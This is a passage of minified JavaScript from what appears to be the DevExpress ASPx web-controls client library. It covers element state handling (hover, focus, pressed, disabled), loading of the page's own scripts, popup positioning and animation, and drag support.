itemName=(item!=null)?item.name:"";if(this.currentFocusedItemName!=itemName){if(this.currentHoverItemName!="")this.SetCurrentHoverElement(null);if(this.currentFocusedElement!=null)this.DoClearFocusedState(this.currentFocusedElement,element);this.currentFocusedElement=element;item=(element!=null)?element[__aspxFocusedItemKind]:null;this.currentFocusedItemName=(item!=null)?item.name:"";if(this.currentFocusedElement!=null)this.DoSetFocusedState(this.currentFocusedElement,oldCurrentFocusedElement);}}},SetCurrentHoverElement:function(element){if(_aspxIsExists(this.currentHoverElement)&&!_aspxIsValidElement(this.currentHoverElement)){this.currentHoverElement=null;this.currentHoverItemName="";}if(this.currentHoverElement!=element){var oldCurrentHoverElement=this.currentHoverElement;var item=(element!=null)?element[__aspxHoverItemKind]:null;var itemName=(item!=null)?item.name:"";if(this.currentHoverItemName!=itemName){if(this.currentFocusedItemName!="")this.SetCurrentFocusedElement(null);if(this.currentHoverElement!=null)this.DoClearHoverState(this.currentHoverElement,element);this.currentHoverElement=element;item=(element!=null)?element[__aspxHoverItemKind]:null;this.currentHoverItemName=(item!=null)?item.name:"";if(this.currentHoverElement!=null)this.DoSetHoverState(this.currentHoverElement,oldCurrentHoverElement);}}},SetCurrentPressedElement:function(element){if(_aspxIsExists(this.currentPressedElement)&&!_aspxIsValidElement(this.currentPressedElement)){this.currentPressedElement=null;this.currentPressedItemName="";}if(this.currentPressedElement!=element){if(this.currentPressedElement!=null)this.DoClearPressedState(this.currentPressedElement);this.currentPressedElement=element;var item=(element!=null)?element[__aspxPressedItemKind]:null;this.currentPressedItemName=(item!=null)?item.name:"";if(this.currentPressedElement!=null)this.DoSetPressedState(this.currentPressedElement);}},SetCurrentFocusedElementBySrcElement:function(srcElement){var element=this.GetFocusedElement(srcElement);this.SetCurrentFocusedElement(element);},SetCurrentHoverElementBySrcElement:function(srcElement){var element=this.GetHoverElement(srcElement);this.SetCurrentHoverElement(element);},SetCurrentPressedElementBySrcElement:function(srcElement){var element=this.GetPressedElement(srcElement);this.SetCurrentPressedElement(element);},SelectElement:function(element){var item=element[__aspxSelectedItemKind];if(_aspxIsExists(item))item.Apply(element);},SelectElementBySrcElement:function(srcElement){var element=this.GetSelectedElement(srcElement);if(element!=null)this.SelectElement(element);},DeselectElement:function(element){var item=element[__aspxSelectedItemKind];if(_aspxIsExists(item))item.Cancel(element);},DeselectElementBySrcElement:function(srcElement){var element=this.GetSelectedElement(srcElement);if(element!=null)this.DeselectElement(element);},SetElementEnabled:function(element,enable){if(enable)this.EnableElement(element);else this.DisableElement(element);},DisableElement:function(element){var element=this.GetDisabledElement(element);if(element!=null){var item=element[__aspxDisabledItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);this.BeforeDisabled.FireEvent(this,args);if(item.name==this.currentPressedItemName)this.SetCurrentPressedElement(null);if(item.name==this.currentHoverItemName)this.SetCurrentHoverElement(null);item.Apply(element);this.SetMouseStateItemsEnabled(item.name,item.postfixes,false);this.AfterDisabled.FireEvent(this,args);}}},EnableElement:function(element){var element=this.GetDisabledElement(element);if(element!=null){var item=element[__aspxDisabledItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);this.BeforeEnabled.FireEvent(this,args);item.Cancel(element);this.SetMouseStateItemsEnabled(item.name,item.postfixes,true);this.AfterEnabled.FireEvent(this,args);}}},SetMouseStateItemsEnabled:function(name,postfixes,enabled){if(_aspxIsExists(postfixes)&&postfixes.length>0){for(var i=0;i<postfixes.length;i++){this.SetItemsEnabled(this.hoverItems,name+postfixes[i],enabled);this.SetItemsEnabled(this.pressedItems,name+postfixes[i],enabled);}}else{this.SetItemsEnabled(this.hoverItems,name,enabled);this.SetItemsEnabled(this.pressedItems,name,enabled);}},SetItemsEnabled:function(items,name,enabled){if(_aspxIsExists(items[name]))items[name].enabled=enabled;},OnFocusMove:function(evt){var element=_aspxGetEventSource(evt);aspxGetStateController().SetCurrentFocusedElementBySrcElement(element);},OnMouseMove:function(evt,checkElementChanged){var srcElement=_aspxGetEventSource(evt);if(checkElementChanged&&srcElement==this.savedCurrentMouseMoveSrcElement)return;this.savedCurrentMouseMoveSrcElement=srcElement;if(__aspxIE&&!_aspxGetIsLeftButtonPressed(evt)&&this.savedCurrentPressedElement!=null){this.savedCurrentPressedElement=null;this.SetCurrentPressedElement(null);}if(this.savedCurrentPressedElement==null)this.SetCurrentHoverElementBySrcElement(srcElement);else{var element=this.GetPressedElement(srcElement);if(element!=this.currentPressedElement){if(element==this.savedCurrentPressedElement)this.SetCurrentPressedElement(this.savedCurrentPressedElement);else this.SetCurrentPressedElement(null);}}},OnMouseDown:function(evt){if(!_aspxGetIsLeftButtonPressed(evt))return;var srcElement=_aspxGetEventSource(evt);this.OnMouseDownOnElement(srcElement);},OnMouseDownOnElement:function(element){if(this.GetPressedElement(element)==null)return;this.SetCurrentHoverElement(null);this.SetCurrentPressedElementBySrcElement(element);this.savedCurrentPressedElement=this.currentPressedElement;},OnMouseUp:function(evt){var srcElement=_aspxGetEventSource(evt);this.OnMouseUpOnElement(srcElement);},OnMouseUpOnElement:function(element){if(this.savedCurrentPressedElement==null)return;this.savedCurrentPressedElement=null;this.SetCurrentPressedElement(null);this.SetCurrentHoverElementBySrcElement(element);},OnMouseOver:function(evt){var element=_aspxGetEventSource(evt);if(_aspxIsExists(element)&&element.tagName=="IFRAME")this.OnMouseMove(evt,true);},OnKeyDown:function(evt){var element=this.GetFocusedElement(_aspxGetEventSource(evt));if(element!=null&&element==this.currentFocusedElement){var item=element[__aspxFocusedItemKind];if(_aspxIsExists(item)){var args=new ASPxClientStateEventArgs(item,element);args.htmlEvent=evt;this.FocusedItemKeyDown.FireEvent(this,args);}}},OnSelectStart:function(evt){if((this.savedCurrentPressedElement!=null)&&(!_aspxIsExists(this.savedCurrentPressedElement.needClearSelection))){_aspxClearSelection();return false;}}});var __aspxStateController=null;function aspxGetStateController(){if(__aspxStateController==null)__aspxStateController=new ASPxStateController();return __aspxStateController;}
function aspxAddStateItems(method,namePrefix,classes){for(var i=0;i<classes.length;i++){for(var j=0;j<classes[i][2].length;j++){var name=namePrefix;if(_aspxIsExists(classes[i][2][j])&&classes[i][2][j]!="")name+="_"+classes[i][2][j];var postfixes=_aspxIsExists(classes[i][3])?classes[i][3]:null;var imageUrls=_aspxIsExists(classes[i][4])&&_aspxIsExists(classes[i][4][j])?classes[i][4][j]:null;var imagePostfixes=_aspxIsExists(classes[i][5])?classes[i][5]:null;method.call(aspxGetStateController(),name,classes[i][0],classes[i][1],postfixes,imageUrls,imagePostfixes);}}}
function aspxAddHoverItems(namePrefix,classes){aspxAddStateItems(aspxGetStateController().AddHoverItem,namePrefix,classes);}
function aspxAddPressedItems(namePrefix,classes){aspxAddStateItems(aspxGetStateController().AddPressedItem,namePrefix,classes);}
function aspxAddSelectedItems(namePrefix,classes){aspxAddStateItems(aspxGetStateController().AddSelectedItem,namePrefix,classes);}
function aspxAddDisabledItems(namePrefix,classes){aspxAddStateItems(aspxGetStateController().AddDisabledItem,namePrefix,classes);}
function aspxAddAfterClearFocusedState(handler){aspxGetStateController().AfterClearFocusedState.AddHandler(handler);}
function aspxAddAfterSetFocusedState(handler){aspxGetStateController().AfterSetFocusedState.AddHandler(handler);}
function aspxAddAfterClearHoverState(handler){aspxGetStateController().AfterClearHoverState.AddHandler(handler);}
function aspxAddAfterSetHoverState(handler){aspxGetStateController().AfterSetHoverState.AddHandler(handler);}
function aspxAddAfterClearPressedState(handler){aspxGetStateController().AfterClearPressedState.AddHandler(handler);}
function aspxAddAfterSetPressedState(handler){aspxGetStateController().AfterSetPressedState.AddHandler(handler);}
function aspxAddAfterDisabled(handler){aspxGetStateController().AfterDisabled.AddHandler(handler);}
function aspxAddAfterEnabled(handler){aspxGetStateController().AfterEnabled.AddHandler(handler);}
function aspxAddBeforeClearFocusedState(handler){aspxGetStateController().BeforeClearFocusedState.AddHandler(handler);}
function aspxAddBeforeSetFocusedState(handler){aspxGetStateController().BeforeSetFocusedState.AddHandler(handler);}
function aspxAddBeforeClearHoverState(handler){aspxGetStateController().BeforeClearHoverState.AddHandler(handler);}
function aspxAddBeforeSetHoverState(handler){aspxGetStateController().BeforeSetHoverState.AddHandler(handler);}
function aspxAddBeforeClearPressedState(handler){aspxGetStateController().BeforeClearPressedState.AddHandler(handler);}
function aspxAddBeforeSetPressedState(handler){aspxGetStateController().BeforeSetPressedState.AddHandler(handler);}
function aspxAddBeforeDisabled(handler){aspxGetStateController().BeforeDisabled.AddHandler(handler);}
function aspxAddBeforeEnabled(handler){aspxGetStateController().BeforeEnabled.AddHandler(handler);}
function aspxAddFocusedItemKeyDown(handler){aspxGetStateController().FocusedItemKeyDown.AddHandler(handler);}
function aspxSetHoverState(element){aspxGetStateController().SetCurrentHoverElementBySrcElement(element);}
function aspxClearHoverState(evt){aspxGetStateController().SetCurrentHoverElementBySrcElement(null);}
function aspxUpdateHoverState(evt){aspxGetStateController().OnMouseMove(evt,false);}
function aspxSetFocusedState(element){aspxGetStateController().SetCurrentFocusedElementBySrcElement(element);}
function aspxClearFocusedState(evt){aspxGetStateController().SetCurrentFocusedElementBySrcElement(null);}
function aspxUpdateFocusedState(evt){aspxGetStateController().OnFocusMove(evt);}
_aspxAttachEventToElement(window,"load",aspxClassesWindowOnLoad);function aspxClassesWindowOnLoad(evt){__aspxDocumentLoaded=true;aspxGetControlCollection().Initialize();_aspxInitializeScripts();_aspxInitializeLinks();}
_aspxAttachEventToDocument("mousemove",aspxClassesDocumentMouseMove);function aspxClassesDocumentMouseMove(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)aspxGetStateController().OnMouseMove(evt,true);}
_aspxAttachEventToDocument("mousedown",aspxClassesDocumentMouseDown);function aspxClassesDocumentMouseDown(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)aspxGetStateController().OnMouseDown(evt);}
_aspxAttachEventToDocument("mouseup",aspxClassesDocumentMouseUp);function aspxClassesDocumentMouseUp(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)aspxGetStateController().OnMouseUp(evt);}
_aspxAttachEventToDocument("mouseover",aspxClassesDocumentMouseOver);function aspxClassesDocumentMouseOver(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)aspxGetStateController().OnMouseOver(evt);}
_aspxAttachEventToDocument("keydown",aspxClassesDocumentKeyDown);function aspxClassesDocumentKeyDown(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)aspxGetStateController().OnKeyDown(evt);}
_aspxAttachEventToDocument("selectstart",aspxClassesDocumentSelectStart);function aspxClassesDocumentSelectStart(evt){if(__aspxClassesScriptParsed&&__aspxStateItemsExist)return aspxGetStateController().OnSelectStart(evt);}
function aspxFireDefaultButton(evt,buttonID){if(_aspxIsDefaultButtonEvent(evt,buttonID)){var defaultButton=_aspxGetElementById(buttonID);if(_aspxIsExists(defaultButton)&&_aspxIsExists(defaultButton.click)){if(_aspxIsFocusable(defaultButton))defaultButton.focus();defaultButton.click();_aspxPreventEventAndBubble(evt);return false;}}return true;}
function _aspxIsDefaultButtonEvent(evt,defaultButtonID){if(evt.keyCode!=ASPxKey.Enter)return false;var srcElement=_aspxGetEventSource(evt);if(!_aspxIsExists(srcElement)||srcElement.id===defaultButtonID)return true;var tagName=srcElement.tagName;var type=srcElement.type;return tagName!="TEXTAREA"&&tagName!="BUTTON"&&tagName!="A"&&(tagName!="INPUT"||type!="checkbox"&&type!="radio"&&type!="button"&&type!="submit"&&type!="reset");}
var __aspxIncludeScriptPrefix="dxis_";var __aspxStartupScriptPrefix="dxss_";var __aspxIncludeScriptsCache={};var __aspxCreatedIncludeScripts;var __aspxAppendedScriptsCount;var __aspxScriptsRestartHandlers={};function _aspxGetScriptCode(script){var text=__aspxSafariFamily?script.firstChild.data:script.text;var comment="<!--";var pos=text.indexOf(comment);if(pos>-1)text=text.substr(pos+comment.length);return text;}
function _aspxAppendScript(script){var parent=document.getElementsByTagName("head")[0];if(!_aspxIsExists(parent))parent=document.body;if(_aspxIsExists(parent)){parent.appendChild(script);}}
function _aspxIsAlphaFilterUsed(img){return(__aspxIE&&img.style.filter.indexOf("progid:DXImageTransform.Microsoft.AlphaImageLoader")>-1);}
function _aspxIsKnownIncludeScript(script){return _aspxIsExists(__aspxIncludeScriptsCache[script.src]);}
function _aspxCacheIncludeScript(script){__aspxIncludeScriptsCache[script.src]=1;}
function _aspxProcessScriptsAndLinks(ownerName){_aspxProcessScripts(ownerName);_aspxSweepDuplicatedLinks();_aspxMoveLinkElements();__aspxCachedRules={};}
function _aspxGetStartupScripts(){return _aspxGetScriptsCore(__aspxStartupScriptPrefix);}
function _aspxGetIncludeScripts(){return _aspxGetScriptsCore(__aspxIncludeScriptPrefix);}
function _aspxGetScriptsCore(prefix){var result=[];var scripts=document.getElementsByTagName("SCRIPT");for(var i=0;i<scripts.length;i++){if(scripts[i].id.indexOf(prefix)==0)result.push(scripts[i]);}return result;}
function _aspxGetLinks(){var result=[];var links=document.getElementsByTagName("LINK");;for(var i=0;i<links.length;i++)result[i]=links[i];return result;}
function _aspxInitializeLinks(){var links=_aspxGetLinks();for(var i=0;i<links.length;i++)links[i].loaded=true;}
function _aspxInitializeScripts(){var scripts=_aspxGetIncludeScripts();for(var i=0;i<scripts.length;i++)_aspxCacheIncludeScript(scripts[i]);var startupScripts=_aspxGetStartupScripts();for(var i=0;i<startupScripts.length;i++)startupScripts[i].executed=true;}
function _aspxSweepDuplicatedLinks(){if(__aspxIE&&!__aspxIE7)return;var hash={};var links=_aspxGetLinks();for(var i=0;i<links.length;i++){var href=links[i].href;if(!_aspxIsExists(href)||href=="")continue;if(_aspxIsExists(hash[href])){if(!hash[href].loaded&&links[i].loaded){_aspxRemoveElement(hash[href]);hash[href]=links[i];}else _aspxRemoveElement(links[i]);}else hash[href]=links[i];}}
function _aspxSweepDuplicatedScripts(){var hash={};var scripts=_aspxGetIncludeScripts();for(var i=0;i<scripts.length;i++){var src=scripts[i].src;if(!_aspxIsExists(src)||src=="")continue;if(_aspxIsExists(hash[src]))_aspxRemoveElement(scripts[i]);else hash[src]=scripts[i];}}
function _aspxProcessScripts(ownerName){__aspxCreatedIncludeScripts=[];__aspxAppendedScriptsCount=0;var scripts=_aspxGetIncludeScripts();var scriptsLoading=false;var previousCreatedScript=null;var firstCreatedScript=null;for(var i=0;i<scripts.length;i++){var script=scripts[i];if(script.src=="")continue;if(_aspxIsKnownIncludeScript(script))continue;scriptsLoading=true;var createdScript=document.createElement("script");__aspxCreatedIncludeScripts.push(createdScript);createdScript.type="text/javascript";createdScript.src=script.src;if(__aspxIE){createdScript.onreadystatechange=new Function("_aspxOnScriptReadyStateChangedCallback(this, \""+ownerName+"\");");}else if(__aspxSafariFamily){createdScript.onload=new Function("_aspxOnScriptLoadCallback(this, \""+ownerName+"\");");if(firstCreatedScript==null)firstCreatedScript=createdScript;createdScript.nextCreatedScript=null;if(previousCreatedScript!=null)previousCreatedScript.nextCreatedScript=createdScript;previousCreatedScript=createdScript;}else{createdScript.onload=new Function("_aspxOnScriptLoadCallback(this, \""+ownerName+"\");");_aspxAppendScript(createdScript);_aspxCacheIncludeScript(createdScript);}}if(firstCreatedScript!=null){_aspxAppendScript(firstCreatedScript);_aspxCacheIncludeScript(firstCreatedScript);}if(!scriptsLoading)_aspxFinalizeScriptProcessing(ownerName);}
function _aspxFinalizeScriptProcessing(ownerName){_aspxSweepDuplicatedScripts();_aspxRunStartupScripts();var owner=aspxGetControlCollection().Get(ownerName);if(owner!=null)owner.DoEndCallback();}
function _aspxRunStartupScripts(){var scripts=_aspxGetStartupScripts();var code;for(var i=0;i<scripts.length;i++){if(!scripts[i].executed){code=_aspxGetScriptCode(scripts[i]);eval(code);scripts[i].executed=true;}}if(__aspxDocumentLoaded)aspxGetControlCollection().InitializeElements();for(var key in __aspxScriptsRestartHandlers)__aspxScriptsRestartHandlers[key]();}
function _aspxOnScriptReadyStateChangedCallback(scriptElement,ownerName){if(scriptElement.readyState=="loaded"){_aspxCacheIncludeScript(scriptElement);for(var i=0;i<__aspxCreatedIncludeScripts.length;i++){var script=__aspxCreatedIncludeScripts[i];if(_aspxIsKnownIncludeScript(script)){if(!script.executed){script.executed=true;_aspxAppendScript(script);__aspxAppendedScriptsCount++;}}else break;}if(__aspxCreatedIncludeScripts.length==__aspxAppendedScriptsCount)_aspxFinalizeScriptProcessing(ownerName);}}
function _aspxOnScriptLoadCallback(scriptElement,ownerName){__aspxAppendedScriptsCount++;if(_aspxIsExists(scriptElement.nextCreatedScript)){_aspxAppendScript(scriptElement.nextCreatedScript);_aspxCacheIncludeScript(scriptElement.nextCreatedScript);}if(__aspxCreatedIncludeScripts.length==__aspxAppendedScriptsCount)_aspxFinalizeScriptProcessing(ownerName);}
function _aspxAddScriptsRestartHandler(objectName,handler){__aspxScriptsRestartHandlers[objectName]=handler;}
function _aspxMoveLinkElements(){if(__aspxIE)return;var head=_aspxGetElementsByTagName(document,"head")[0];var bodyLinks=_aspxGetElementsByTagName(document.body,"link");for(var i=0;i<bodyLinks.length;i++)head.appendChild(bodyLinks[i]);}
__aspxClassesScriptParsed=true;var __aspxMenuAnimationAccelerator=1/10;var __aspxPCAnimationAccelerator=1/3;var __aspxAnimationDiscardPixels=3;var __aspxNotSetAlignIndicator="NotSet";var __aspxInnerAlignIndicator="Sides";function _aspxIsAlignNotSet(align){return align==__aspxNotSetAlignIndicator;}
function _aspxIsInnerAlign(align){return align.indexOf(__aspxInnerAlignIndicator)!=-1;}
function _aspxIsOuterAlign(align){return(!this.IsInnerAlign(align))&&(!_aspxIsAlignNotSet(align));}
function _aspxPopupPosition(position,isInverted){this.position=position;this.isInverted=isInverted;}
function _aspxSegment(pos,len){this.pos=pos;this.len=len;}
function _aspxRect(left,top,width,height){this.left=left;this.top=top;this.width=width;this.height=height;}
function _aspxSize(width,height){this.width=width;this.height=height;}
function _aspxFindPopupElementById(id){if(id=="")return null;var popupElement=_aspxGetElementById(id);if(!_aspxIsExistsElement(popupElement)){var idParts=id.split("_");var uniqueId=idParts.join("$");popupElement=_aspxGetElementById(uniqueId);}return popupElement;}
function _aspxFindEventSourceParentByTestFunc(evt,testFunc){return _aspxFindParentByTestFunc(_aspxGetEventSource(evt),testFunc);}
function _aspxFindParentByTestFunc(element,testFunc){if(!_aspxIsExists(testFunc))return null;while(element!=null&&element.tagName!="BODY"){if(testFunc(element))return element;element=element.parentNode;}return null;}
function _aspxPreventContextMenu(evt){if(__aspxSafariFamily)evt.stopPropagation();else if(__aspxNS)evt.preventDefault();}
function _aspxIsExistsAbsolutePosParent(element){return _aspxIsExistsParentWithSpecPosition(element,["absolute"])}
function _aspxIsExistsAbsoluteOrRelativePosParent(element){return _aspxIsExistsParentWithSpecPosition(element,["absolute","relative"])}
function _aspxIsExistsParentWithSpecPosition(element,positions){var curEl=element.offsetParent;while(curEl!=null){for(var i=0;i<positions.length;i++){if(_aspxGetCurrentStyle(curEl).position==positions[i])return true;}
curEl=curEl.offsetParent;}return false;}
function _aspxAdjustPositionToClientScreen(element,shadowSize,pos,isX){var min=isX?_aspxGetDocumentScrollLeft():_aspxGetDocumentScrollTop();var max=min+(isX?_aspxGetDocumentClientWidth():_aspxGetDocumentClientHeight());max-=(isX?element.offsetWidth+shadowSize:element.offsetHeight+shadowSize);if(pos>max)pos=max;if(pos<min)pos=min;return pos;}
function _aspxGetPopupAbsoluteX(element,shadowWidth,popupElement,hAlign,hOffset,x,left){var width=element.offsetWidth;var bodyWidth=_aspxGetDocumentClientWidth();var elementX=_aspxGetAbsoluteX(popupElement);var scrollX=_aspxGetDocumentScrollLeft();if(hAlign=="WindowCenter")return new _aspxPopupPosition(Math.ceil(bodyWidth/2-width/2)+scrollX+hOffset,false);if(_aspxIsExists(popupElement)){var leftX=elementX-width;var rightX=elementX+popupElement.offsetWidth;var innerLeftX=elementX;var innerRightX=elementX+popupElement.offsetWidth-width;var isMoreFreeSpaceLeft=bodyWidth-(rightX+width)<leftX-2*scrollX;}else hAlign="";var isInverted=false;if(hAlign=="OutsideLeft"){isInverted=!(leftX-scrollX>0||isMoreFreeSpaceLeft);if(isInverted)x=rightX-hOffset;else x=leftX+hOffset;}else if(hAlign=="LeftSides"){x=innerLeftX+hOffset;x=_aspxAdjustPositionToClientScreen(element,shadowWidth,x,true);}else if(hAlign=="Center"){x=elementX+Math.round((popupElement.offsetWidth-width)/2)+hOffset;}else if(hAlign=="RightSides"){x=innerRightX+hOffset;x=_aspxAdjustPositionToClientScreen(element,shadowWidth,x,true);}else if(hAlign=="OutsideRight"){isInverted=!(rightX+width<bodyWidth+scrollX||!isMoreFreeSpaceLeft);if(isInverted)x=leftX-hOffset;else x=rightX+hOffset;}else{if(!_aspxGetIsValidPosition(x))x=(_aspxIsExists(popupElement))?_aspxGetAbsoluteX(popupElement):left;isInverted=x-scrollX+width>bodyWidth&&x-scrollX>bodyWidth/2;if(isInverted)x=x-width-hOffset;else x=x+hOffset;}if(__aspxIE55)x-=_aspxGetIEDocumentClientOffset(true);return new _aspxPopupPosition(x,isInverted);}
function _aspxGetPopupAbsoluteY(element,shadowHeight,popupElement,vAlign,vOffset,y,top){var height=element.offsetHeight;var bodyHeight=_aspxGetDocumentClientHeight();var elementY=_aspxGetAbsoluteY(popupElement);var scrollY=_aspxGetDocumentScrollTop();if(vAlign=="WindowCenter")return new _aspxPopupPosition(Math.ceil(bodyHeight/2-height/2)+scrollY+vOffset,false);if(_aspxIsExists(popupElement)){var bottomY=elementY+popupElement.offsetHeight;var topY=elementY-height;var innerBottomY=elementY+popupElement.offsetHeight-height;var innerTopY=elementY;var isMoreFreeSpaceAbove=bodyHeight-(bottomY+height)<topY-2*scrollY;}else vAlign="";var isInverted=false;if(vAlign=="Above"){isInverted=!(topY-scrollY>0||isMoreFreeSpaceAbove);if(isInverted)y=bottomY-vOffset;else y=topY+vOffset;}else if(vAlign=="TopSides"){y=innerTopY+vOffset;y=_aspxAdjustPositionToClientScreen(element,shadowHeight,y,false);}else if(vAlign=="Middle"){y=elementY+Math.round((popupElement.offsetHeight-height)/2)+vOffset;}else if(vAlign=="BottomSides"){y=innerBottomY+vOffset;y=_aspxAdjustPositionToClientScreen(element,shadowHeight,y,false);}else if(vAlign=="Below"){isInverted=!(bottomY+height<bodyHeight+scrollY||!isMoreFreeSpaceAbove);if(isInverted)y=topY-vOffset;else y=bottomY+vOffset;}else{if(!_aspxGetIsValidPosition(y))y=(_aspxIsExists(popupElement))?_aspxGetAbsoluteY(popupElement):top;isInverted=y-_aspxGetDocumentScrollTop()+height>bodyHeight&&y-_aspxGetDocumentScrollTop()>bodyHeight/2;if(isInverted)y=y-height-vOffset;else y=y+vOffset;}if(__aspxIE55)y-=_aspxGetIEDocumentClientOffset(false);return new _aspxPopupPosition(y,isInverted);}
function _aspxGetIntersectionRect(left1,top1,left2,top2,width,height){var segment1=_aspxGetIntersectionSegment(left1,left2,width);var segment2=_aspxGetIntersectionSegment(top1,top2,height);if(segment1!=null&&segment2!=null){var left=segment1.pos;var top=segment2.pos;var width=segment1.len;var height=segment2.len;return new _aspxRect(left,top,width,height);}return null;}
function _aspxGetIntersectionSegment(pos1,pos2,len){var posDifferense=Math.abs(pos1-pos2);if(posDifferense<=len){var pos=pos1>pos2?pos1:pos2;var len=len-posDifferense;return new _aspxSegment(pos,len);}return null;}
function _aspxInitAnimationDiv(element,x,y,onTimerString,onAnimStopCallString){element.animationStart=new Date();element.absoluteLeft=x;element.absoluteTop=y;element.popuping=true;element.onTimerString=onTimerString;element.onAnimStopCallString=onAnimStopCallString;element.style.overflow="hidden";element.style.position="absolute";_aspxSetStylePosition(element,x,y);_aspxSetStyleSize(element,element.offsetWidth,element.offsetHeight);}
function _aspxOnAnimationTimer(animationDivElement,element,mainCell,iframeElement,animationDelay,animationMaxDelay,animationAccelerator){animationDivElement.timerID=_aspxClearTimer(element.timerID);var timeExpired=new Date()-animationDivElement.animationStart>animationMaxDelay;if(timeExpired)_aspxAnimationFinished(animationDivElement);var left=animationDivElement.popuping?_aspxGetNextAnimationPosInternal(element.offsetLeft,animationAccelerator):0;var top=animationDivElement.popuping?_aspxGetNextAnimationPosInternal(element.offsetTop,animationAccelerator):0;if(left==0&&top==0)_aspxAnimationFinished(animationDivElement);element.style.top=top+"px";element.style.left=left+"px";var rect=_aspxGetIntersectionRect(animationDivElement.offsetLeft,animationDivElement.offsetTop,element.offsetLeft+animationDivElement.offsetLeft,element.offsetTop+animationDivElement.offsetTop,mainCell.offsetWidth,mainCell.offsetHeight);if(_aspxIsExists(rect)&&_aspxIsExists(iframeElement)){_aspxSetStylePosition(iframeElement,rect.left,rect.top);_aspxSetStyleSize(iframeElement,rect.width,rect.height);}if(!timeExpired&&animationDivElement.popuping)animationDivElement.timerID=window.setTimeout(animationDivElement.onTimerString,animationDelay);}
function _aspxGetNextAnimationPosInternal(pos,animationAccelerator){pos=Math.round(pos*animationAccelerator);if(Math.abs(pos)<__aspxAnimationDiscardPixels)pos=0;return pos;}
function _aspxAnimationFinished(element){if(_aspxStopAnimation(element)&&_aspxIsExists(element.onAnimStopCallString)&&element.onAnimStopCallString!==""){eval(element.onAnimStopCallString);}}
function _aspxStopAnimation(element){if(element.popuping){element.popuping=false;element.onTimerString="";element.style.overflow="visible";return true;}return false;}
function _aspxGetAnimationHorizontalDirection(popupPosition,horizontalAlign,verticalAlign){if(_aspxIsInnerAlign(horizontalAlign)&&!_aspxIsInnerAlign(verticalAlign)&&!_aspxIsAlignNotSet(verticalAlign))return 0;var toTheLeft=(horizontalAlign=="OutsideLeft"||horizontalAlign=="RightSides")^popupPosition.isInverted;return toTheLeft?1:-1;}
function _aspxGetAnimationVerticalDirection(popupPosition,horizontalAlign,verticalAlign){if(_aspxIsInnerAlign(verticalAlign)&&!_aspxIsInnerAlign(horizontalAlign)&&!_aspxIsAlignNotSet(horizontalAlign))return 0;var toTheTop=(verticalAlign=="Above"||verticalAlign=="BottomSides")^popupPosition.isInverted;return toTheTop?1:-1;}
var __aspxHideBodyScrollCount=0;function _aspxHideBodyScroll(){__aspxHideBodyScrollCount++;if(__aspxHideBodyScrollCount>1)return;if(__aspxIE){_aspxChangeAttribute(document.body,"scroll","no");_aspxChangeStyleAttribute(document.documentElement,"overflow","hidden");}else if(__aspxFirefox&&!__aspxFirefox3){var scrollTop=document.documentElement.scrollTop;_aspxChangeStyleAttribute(document.body,"overflow","hidden");document.documentElement.scrollTop=scrollTop;}else _aspxChangeStyleAttribute(document.body,"overflow","hidden");_aspxChangeStyleAttribute(document.body,"marginRight","16px");}
function _aspxRestoreBodyScroll(){__aspxHideBodyScrollCount--;if(__aspxHideBodyScrollCount>0)return;if(__aspxIE){_aspxRestoreAttribute(document.body,"scroll");_aspxRestoreStyleAttribute(document.documentElement,"overflow");}else _aspxRestoreStyleAttribute(document.body,"overflow");_aspxRestoreStyleAttribute(document.body,"marginRight");if(__aspxSafariFamily){var scrollTop=document.body.scrollTop;document.body.scrollTop++;document.body.scrollTop--;document.body.scrollTop=scrollTop;}}
var __aspxDragHelper=null;ASPxClientDragHelper=_aspxCreateClass(null,{constructor:function(e,root,clone){if(__aspxDragHelper!=null)__aspxDragHelper.cancelDrag();this.dragArea=5;this.lastX=e.clientX+_aspxGetDocumentScrollLeft();this.lastY=e.clientY+_aspxGetDocumentScrollTop();this.canDrag=true;if(typeof(root)=="string")root=_aspxGetParentByTagName(_aspxGetEventSource(e),root);this.obj=root&&root!=null?root:_aspxGetEventSource(e);this.clone=clone;this.dragObj=null;this.additionalObj=null;this.onDoClick=new Function();this.onEndDrag=new Function();this.onCancelDrag=new Function();this.onDragDivCreating=new Function();this.onCloneCreating=null;this.onCloneCreated=new Function();this.dragDiv=null;__aspxDragHelper=this;},drag:function(e){if(!this.canDrag)return;if(!this.isDragging()){if(!this.isOutOfDragArea(e.clientX,e.clientY))return;this.startDragCore(e);}if(__aspxIE&&!_aspxGetIsLeftButtonPressed(e)){this.cancelDrag(e);return;}
this.clearSelection();this.dragCore(e);},clearSelection:function(){if(!window.getSelection)return;var sel=window.getSelection();if(sel&&sel.removeAllRanges){sel.removeAllRanges();}},startDragCore:function(e){this.dragObj=this.clone!=true?this.obj:this.createClone();},dragCore:function(e){var x=e.clientX+_aspxGetDocumentScrollLeft();var y=e.clientY+_aspxGetDocumentScrollTop();var nx=this.dragObj.offsetLeft+x-this.lastX;var ny=this.dragObj.offsetTop+y-this.lastY;this.dragObj.style.left=nx+"px";this.dragObj.style.top=ny+"px";this.lastX=x;this.lastY=y;},endDrag:function(e){if(!this.isDragging()&&!this.isOutOfDragArea(e.clientX,e.clientY))this.onDoClick(this);else this.onEndDrag(this);this.cancelDrag();},cancelDrag:function(){if(this.dragDiv!=null){document.body.removeChild(this.dragDiv);this.dragDiv=null;}
